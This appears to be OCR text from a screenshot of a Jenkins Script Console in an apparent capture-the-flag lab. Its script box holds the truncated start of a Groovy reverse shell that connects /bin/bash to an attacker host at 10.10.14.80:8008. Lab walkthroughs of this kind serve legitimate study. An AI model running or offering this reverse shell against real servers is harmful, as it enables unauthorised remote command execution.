 10.129.64.37:8080/script
UD
Jenkins
search
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
master
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.80";
2 int port=8008;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port); Inpu
Run